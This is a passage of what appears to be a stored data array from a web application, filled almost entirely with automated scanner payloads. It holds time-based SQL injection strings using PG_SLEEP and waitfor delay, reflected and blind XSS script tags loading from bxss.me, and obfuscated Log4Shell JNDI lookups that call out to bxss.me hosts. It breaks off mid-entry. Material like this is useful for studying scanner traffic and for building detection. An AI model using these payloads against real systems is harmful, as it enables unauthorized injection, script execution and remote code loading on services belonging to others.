FROM PG_SLEEP(15))--","PageViewsmicfDtH') OR 500=(SELECT 500 FROM PG_SLEEP(15))--","PageViewIweX1zyj' OR 456=(SELECT 456 FROM PG_SLEEP(15))--","PageViewWDOEVOu9'; waitfor delay '0:0:15' --","PageView9559938","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IUac(9228)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >IUac(9052)\u003C\/ScRiPt>","\u0040\u0040eJ9hJ","PageViewvHvppOCf')) OR 652=(SELECT 652 FROM PG_SLEEP(15))--","PageViewgCuCTrAV') OR 824=(SELECT 824 FROM PG_SLEEP(15))--","PageViewqqQgroOq' OR 549=(SELECT 549 FROM PG_SLEEP(15))--","PageViewlU8kHqnC'; waitfor delay '0:0:15' --","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-6025&h=1276-5376c-2&\">\u003C\/script>","\u0040\u0040H9YL8","PageViewoICP2PGL')) OR 596=(SELECT 596 FROM PG_SLEEP(15))--","PageViewLnS75VbL') OR 709=(SELECT 709 FROM PG_SLEEP(15))--","PageView3zJGAqed' OR 922=(SELECT 922 FROM PG_SLEEP(15))--","PageViewpTkoaAQ1'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-6016.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitfvxxrxchgfb41fc${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjmsiapqufr.bxss.me\/}","PageView9656482","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yq7B(9301)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >yq7B(9045)\u003C\/ScRiPt>","\u0040\u0040ec03j","PageView2slgBshK')) OR 124=(SELECT 124 FROM PG_SLEEP(3))--","PageViewNBmRuNzz')) OR 191=(SELECT 191 FROM PG_SLEEP(15))--","PageViewMo5VUpNF') OR 229=(SELECT 229 FROM PG_SLEEP(15))--","PageViewUxhwj9Xq' OR 473=(SELECT 473 FROM PG_SLEEP(15))--","PageViewitWEHYDt'; waitfor delay '0:0:15' --","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-6001&h=1276-5376c-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5998.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitxbupckveaq31e95${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hityohjhtqdgk.bxss.me\/}","PageView9402478","'\"()&\u0025\u003Czzz>\u003CScRiPt >b1TF(9739)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >b1TF(9484)\u003C\/ScRiPt>","\u0040\u0040YExCn","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-5983&h=1276-5376c-2&\">\u003C\/script>","PageViewxMAGXoYW')) OR 857=(SELECT 857 FROM PG_SLEEP(15))--","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5980.1276.5376c${::-.}1${::-.}bxss.me}}","PageView5QiXEIWE') OR 658=(SELECT 658 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpkrqbsvwel4e298${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrlzavnczfg.bxss.me\/}","PageViewlgA5VxWH' OR 748=(SELECT 748 FROM PG_SLEEP(15))--","PageView5QRFvb2p'; waitfor delay '0:0:15' --","PageView9622602","'\"()&\u0025\u003Czzz>\u003CScRiPt >TABc(9284)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TABc(9451)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5971.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcuccoojfql0b761${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgfsumiltod.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-5961&h=1276-5376c-2&\">\u003C\/script>","PageView9139696","'\"()&\u0025\u003Czzz>\u003CScRiPt >BVqJ(9776)\u003C\/ScRiPt>","PageViewc277980c98PageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BVqJ(9231)\u003C\/ScRiPt>","\u0040\u0040WswTz","PageViewTZhyHVC2')) OR 998=(SELECT 998 FROM PG_SLEEP(15))--","PageViewn1VLNrqp') OR 524=(SELECT 524 FROM PG_SLEEP(15))--","PageViewRfIq4cMG' OR 94=(SELECT 94 FROM PG_SLEEP(15))--","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5935.1276.5376c${::-.}1${::-.}bxss.me}}","PageView37obavLZ'; waitfor delay '0:0:15' --","\u0040\u0040r3UEG","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitaqhtebxlpkf5e03${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxpbvtuzvgr.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-5925&h=1276-5376c-2&\">\u003C\/script>","PageView0EyKa2Na')) OR 501=(SELECT 501 FROM PG_SLEEP(15))--","PageViewNDOOZ40x') OR 42=(SELECT 42 FROM PG_SLEEP(15))--","PageViewxBqRU8bm' OR 117=(SELECT 117 FROM PG_SLEEP(15))--","PageViewbnpS1kkN'; waitfor delay '0:0:15' --","\u0040\u0040R32cY","PageViewt3mUmXJi')) OR 129=(SELECT 129 FROM PG_SLEEP(15))--","PageViewx7bRZSqd') OR 701=(SELECT 701 FROM PG_SLEEP(15))--","PageViewpoyf1nbx' OR 484=(SELECT 484 FROM PG_SLEEP(15))--","PageViewLQSn9dln'; waitfor delay '0:0:15' --","PageView9875143","'\"()&\u0025\u003Czzz>\u003CScRiPt >7fdV(9230)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7fdV(9133)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5170.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitoaclznhybl967ca${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitlgwljljtdi.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-5162&h=1276-5376c-2&\">\u003C\/script>","PageView9371280","'\"()&\u0025\u003Czzz>\u003CScRiPt >lLKq(9024)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lLKq(9335)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5087.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitkvxwpuhpai601a8${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjogxbttpfx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-5035&h=1276-5376c-2&\">\u003C\/script>","PageView9370790","'\"()&\u0025\u003Czzz>\u003CScRiPt >IS3Z(9536)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IS3Z(9014)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-4631.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitecrbrdvuas844cd${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitnzfsghuzcn.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-4561&h=1276-5376c-2&\">\u003C\/script>","\u0040\u00402r2eI","PageViewy9c2K4uV')) OR 621=(SELECT 621 FROM PG_SLEEP(15))--","PageViewz9PsmfJw') OR 573=(SELECT 573 FROM PG_SLEEP(15))--","PageViewAdaycZVb' OR 178=(SELECT 178 FROM PG_SLEEP(15))--","PageViewGwzIPwc1'; waitfor delay '0:0:15' --","d74229f981","PageView9930933","'\"()&\u0025\u003Czzz>\u003CScRiPt >ad0F(9700)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ad0F(9434)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-2488.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdgnjviyasteeabd${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfdwthxbbhx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-2480&h=1276-5376c-2&\">\u003C\/script>","1xxechHVO","PageViewfe2533d229PageView","eyJ6aXAiOiJERUYiLCJlbmMiOiJBMjU2R0NNIiwiYWxnIjoiQTI1NktXIn0.qWIrDxAgtCzXtOZjwECP3cq9CaOspmlB43M_cbXH9XyFSGGzqZIOPA.k00kODp4i6WU8IM8.[base64].a-N_XOs0IbIYK7JV0ZYcEwce3bcf963beyJ6aXAiOiJERUYiLCJlbmMiOiJBMjU2R0NNIiwiYWxnIjoiQTI1NktXIn0.qWIrDxAgtCzXtOZjwECP3cq9CaOspmlB43M_cbXH9XyFSGGzqZIOPA.k00kODp4i6WU8IM8.[base64].a-N_XOs0IbIYK7JV0ZYcEw","PageViewd22QFM4G'; waitfor delay '0:0:15' --","\u0040\u0040SszWX","PageViewcuLSqhC4')) OR 97=(SELECT 97 FROM PG_SLEEP(15))--","PageViewaasI80zH') OR 918=(SELECT 918 FROM PG_SLEEP(15))--","PageViewizbOxJAq'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >4n4P(9479)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4n4P(9118)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1388-11025.1388.ad304${::-.}1${::-.}bxss.me}}","PageView9524014","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1388-10979.1388.ad304${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1388-10976&h=1388-ad304-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitknoibcbogh1764d${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitntiujnyagz.bxss.me\/}","\u0040\u0040sNXXD","PageViewWiMNdZUt')) OR 496=(SELECT 496 FROM PG_SLEEP(15))--","PageViewbRh5TDhB') OR 120=(SELECT 120 FROM PG_SLEEP(15))--","PageViewBwvRXAUb'; waitfor delay '0:0:15' --","PageView9851112","PageViewIqDAhIeP')) OR 571=(SELECT 571 FROM PG_SLEEP(15))--","PageViewu8UYqSZG') OR 683=(SELECT 683 FROM PG_SLEEP(15))--","PageViewuLmuknu2' OR 404=(SELECT 404 FROM PG_SLEEP(15))--","PageViewVD0Bx6th'; waitfor delay '0:0:15' --","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdecyxthkqe82d3c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitmjdbzaivbd.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1388-9569&h=1388-ad304-2&\">\u003C\/script>","PageViewXpquk5gP' OR 357=(SELECT 357 FROM PG_SLEEP(15))--","PageView9362931","'\"()&\u0025\u003Czzz>\u003CScRiPt >FlRT(9165)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpldrwqepcm5a23f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjdrdgorxfk.bxss.me\/}","\u0040\u00408LClI","PageViewB6EEhvVw')) OR 284=(SELECT 284 FROM PG_SLEEP(15))--","PageViewed0jtJd5') OR 596=(SELECT 596 FROM PG_SLEEP(15))--","PageViewijxbK8jR' OR 847=(SELECT 847 FROM PG_SLEEP(15))--","PageViewTvgVSG7Q'; waitfor delay '0:0:15' --","PageView9536739","'\"()&\u0025\u003Czzz>\u003CScRiPt >rNm4(9225)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1388-4631.1388.ad304${::-.}1${::-.}bxss.me}}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rNm4(9096)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpasvohvjfx20e2c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitikbgdnaddv.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1388-4622&h=1388-ad304-2&\">\u003C\/script>","1g6KtqoeO","JyI8Ym10Pi9ibXQ9dGVzdA==","\\u0027\\u0022\\u003c\\u0062\\u006d\\u0074\\u003e\\u002f\\u0062\\u006d\\u0074\\u003d\\u0074\\u0065\\u0073\\u0074","PageView\\'\\\"\u003Cbmt>bmt=1","http:\/\/news.remitly.com\u0040test.dns.asdtaeta.xyz\/?\u0040a.png'\"\u003Cbmt>\/bmt=1","{}f63dbb716c{}","PageView9327655","'\"()&\u0025\u003Czzz>\u003CScRiPt >qMfV(9133)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qMfV(9982)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-25325&h=1370-c0292-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-25322.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitlqbmhwwkhz69cd4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitwwyhtcqskb.bxss.me\/}","PageView9847353","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4d2A(9436)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >4d2A(9652)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-14068&h=4823-77cb7-2&\">\u003C\/script>","PageView9875311","PageView9733787","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wa6I(9921)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >wa6I(9979)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >QAFS(9340)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QAFS(9337)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-6609&h=4823-77cb7-2&\">\u003C\/script>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-6588&h=4823-77cb7-2&\">\u003C\/script>","PageView9674208","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HRgW(9264)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >HRgW(9590)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >f9Z7(9018)\u003C\/ScRiPt>","PageView9397680","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >f9Z7(9438)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-5373&h=4823-77cb7-2&\">\u003C\/script>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-5361&h=4823-77cb7-2&\">\u003C\/script>","PageView9671440","'\"()&\u0025\u003Czzz>\u003CScRiPt >al4l(9404)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >al4l(9606)\u003C\/ScRiPt>","PageView9708082","'\"()&\u0025\u003Czzz>\u003CScRiPt >Un1E(9709)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-4987&h=4823-77cb7-2&\">\u003C\/script>","PageView9514118","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Un1E(9399)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >kAZB(9484)\u003C\/ScRiPt>","PageView9795816","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kAZB(9065)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-4966&h=4823-77cb7-2&\">\u003C\/script>","'\"()&\u0025\u003Czzz>\u003CScRiPt >29Fd(9928)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >29Fd(9171)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-4943&h=4823-77cb7-2&\">\u003C\/script>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-4812&h=4823-77cb7-2&\">\u003C\/script>","1MxIGav6O","\u0040\u0040mme2j","PageViewBAgCCOhp')) OR 132=(SELECT 132 FROM PG_SLEEP(15))--","PageViewxcKT1lDT') OR 65=(SELECT 65 FROM PG_SLEEP(15))--","PageViewQeQI49wV' OR 580=(SELECT 580 FROM PG_SLEEP(15))--","PageVieww5yOrPa1'; waitfor delay '0:0:15' --","\u0040\u0040q4GHb","PageViewgQvZW3Qn')) OR 935=(SELECT 935 FROM PG_SLEEP(15))--","PageViewbhEQzcJZ') OR 597=(SELECT 597 FROM PG_SLEEP(15))--","PageViewLRtNFFHY' OR 684=(SELECT 684 FROM PG_SLEEP(15))--","PageViewX24ZY1qk'; waitfor delay '0:0:15' --","\u0040\u00400EVzZ","PageViewMg4PFBnN')) OR 188=(SELECT 188 FROM PG_SLEEP(15))--","PageViewXD8MXjDf') OR 570=(SELECT 570 FROM PG_SLEEP(15))--","PageViewS0T2eGCu' OR 977=(SELECT 977 FROM PG_SLEEP(15))--","PageViewnamIsLoS'; waitfor delay '0:0:15' --","\u0040\u0040cwgvk","PageView9556125","PageViewaSYRayje')) OR 769=(SELECT 769 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >knWG(9025)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >knWG(9075)\u003C\/ScRiPt>","PageViewydPOGBHw') OR 493=(SELECT 493 FROM PG_SLEEP(15))--","PageViewflakSkso' OR 595=(SELECT 595 FROM PG_SLEEP(15))--","PageViewjJyp4PLQ'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-9524.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpbkxqwfssn37c27${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcygnaagpxv.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-9516&h=1370-c0292-2&\">\u003C\/script>","PageView9691162","'\"()&\u0025\u003Czzz>\u003CScRiPt >tTEc(9863)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tTEc(9181)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-9506.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitytgdfvcavne2f90${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitdezdzonhbh.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-9498&h=1370-c0292-2&\">\u003C\/script>","PageView9503539","'\"()&\u0025\u003Czzz>\u003CScRiPt >CQJ3(9388)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CQJ3(9048)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-9483.1370.c0292${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-9481&h=1370-c0292-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hithpfbtcyzxf86744${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitejysqoycoi.bxss.me\/}","PageView9337360","'\"()&\u0025\u003Czzz>\u003CScRiPt >5s76(9716)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5s76(9436)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-9432.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitrtlmevbwtxec5bf${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitazekysflac.bxss.me\/}","\u0040\u00403JlIl","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-9424&h=1370-c0292-2&\">\u003C\/script>","PageViewINW0Zc8o')) OR 292=(SELECT 292 FROM PG_SLEEP(15))--","PageViewWkPfrP2o') OR 398=(SELECT 398 FROM PG_SLEEP(15))--","PageViewtHcYQBf4' OR 452=(SELECT 452 FROM PG_SLEEP(15))--","PageViewMs55ZUjD'; waitfor delay '0:0:15' --","\u0040\u0040uiJX6","PageVieww0DnGi54')) OR 965=(SELECT 965 FROM PG_SLEEP(15))--","PageViewDGwQCBCy') OR 177=(SELECT 177 FROM PG_SLEEP(15))--","PageViewUvjoVWSU' OR 682=(SELECT 682 FROM PG_SLEEP(15))--","PageView8oXtvKNz'; waitfor delay '0:0:15' --","\u0040\u0040bJrcv","PageViewCGqtFbuV')) OR 939=(SELECT 939 FROM PG_SLEEP(15))--","PageViewMoAH7ibp') OR 305=(SELECT 305 FROM PG_SLEEP(15))--","PageViewzKp01p2a' OR 286=(SELECT 286 FROM PG_SLEEP(15))--","PageViewzKs8WeTc'; waitfor delay '0:0:15' --","PageView9853835","'\"()&\u0025\u003Czzz>\u003CScRiPt >m7T4(9727)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >m7T4(9461)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-8265.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitoqnxzacuyj7b75b${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitieztrozwbq.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-8254&h=1370-c0292-2&\">\u003C\/script>","PageView9292979","'\"()&\u0025\u003Czzz>\u003CScRiPt >ynKB(9211)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ynKB(9185)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-8248.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdxuasvrznrec7fa${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfshgejawfm.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-8238&h=1370-c0292-2&\">\u003C\/script>","PageView9138119","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y6Jv(9535)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y6Jv(9725)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-8228.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitycdohmaiqcfeccc${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitdvshwhylax.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-8220&h=1370-c0292-2&\">\u003C\/script>","\u0040\u0040lCCgo","PageViewyXV7R9PC')) OR 450=(SELECT 450 FROM PG_SLEEP(15))--","PageViewSITBAyX7') OR 864=(SELECT 864 FROM PG_SLEEP(15))--","PageViewQwRU7bD9' OR 391=(SELECT 391 FROM PG_SLEEP(15))--","\u0040\u0040grLKj","PageViewgdLROkCO'; waitfor delay '0:0:15' --","PageView1g1R55RB')) OR 443=(SELECT 443 FROM PG_SLEEP(15))--","PageViewgE9lWFMd') OR 182=(SELECT 182 FROM PG_SLEEP(15))--","PageViewNTOCUroU' OR 86=(SELECT 86 FROM PG_SLEEP(15))--","PageViewtuNDrq5Y'; waitfor delay '0:0:15' --","\u0040\u0040R9iir","PageViewKdaAcTtg')) OR 936=(SELECT 936 FROM PG_SLEEP(15))--","PageViewz7e8lwSM') OR 303=(SELECT 303 FROM PG_SLEEP(15))--","PageViewmk1LznCw' OR 847=(SELECT 847 FROM PG_SLEEP(15))--","PageViewZJu4t3fn'; waitfor delay '0:0:15' --","PageView9260065","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-3215.1370.c0292${::-.}1${::-.}bxss.me}}","'\"()&\u0025\u003Czzz>\u003CScRiPt >hAIr(9277)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 